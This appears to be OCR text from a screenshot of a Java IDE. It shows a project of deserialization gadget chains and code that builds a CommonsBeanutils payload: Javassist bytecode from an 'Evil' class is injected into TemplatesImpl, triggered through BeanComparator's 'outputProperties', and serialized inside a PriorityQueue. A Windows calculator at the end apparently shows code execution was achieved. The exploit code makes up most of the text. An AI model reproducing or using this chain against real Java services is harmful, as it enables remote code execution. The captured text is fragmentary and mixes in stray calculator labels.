 src
main
java
com.test
CB
CC2
CC2_NoList
CC6
Exte
Scra
19 @ public static void setFieldValue(Object obj, String fieldname, Object fieldvalue) throws Exceptio
20 Field field = obj.getClass().getDeclaredField(fieldname);
21 field.setAccessible(true);
22 field.set(obj,fieldvalue);
23 }
24
25 public static void main(String[] args) throws Exception {
26 ClassPool classPool = ClassPool.getDefault();
27 CtClass clazz = classPool.get(Evil.class.getName());
byte[] code = clazz.toBytecode();
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldname: "_bytecodes", new byte[][]{code});
setFieldValue(templates, fieldname: "_name", fieldvalue: "HelloTemplatesImpl");
setFieldValue(templates, fieldname: "_tfactory", new TransformerFactoryImpl());
BeanComparator beanComparator = new BeanComparator();
PriorityQueue queue = new PriorityQueue(beanComparator);
queue.add(1);
queue.add(1);
setFieldValue(beanComparator, fieldname: "property", fieldvalue: "outputProperties");
setFieldValue(queue, fieldname: "queue", new Object[]{templates, templates});
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +